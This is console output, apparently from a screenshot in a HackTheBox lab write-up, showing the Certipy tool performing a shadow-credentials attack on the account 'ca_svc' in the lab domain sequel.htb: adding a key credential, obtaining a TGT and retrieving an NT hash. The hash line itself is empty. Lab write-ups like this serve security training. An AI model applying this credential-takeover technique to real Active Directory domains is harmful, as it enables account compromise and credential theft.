 Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '024505a1-da65-3c15-d91b-523eca27e847'
[*] Adding Key Credential with device ID '024505a1-da65-3c15-d91b-523eca27e847' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '024505a1-da65-3c15-d91b-523eca27e847' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc':